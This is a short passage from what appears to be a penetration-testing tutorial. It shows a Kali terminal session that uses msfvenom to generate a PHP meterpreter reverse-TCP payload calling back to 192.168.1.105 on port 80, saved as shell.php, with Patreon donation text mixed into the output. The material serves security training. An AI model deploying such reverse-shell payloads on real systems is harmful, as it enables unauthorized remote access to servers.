 php
msf5 > exit
root@Kali:~# msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.1.105 LP
ORT=80 -f raw > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the
payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 30687 bytes
root@Kali:~# ls
Donations and Support:
Desktop Downloads Pictures shell.php Videos
Documents Music Public Templates
Like my content? Please consider supporting me on Patreon:
root@Kali:~#
https://www.patreon.com/infinitelogins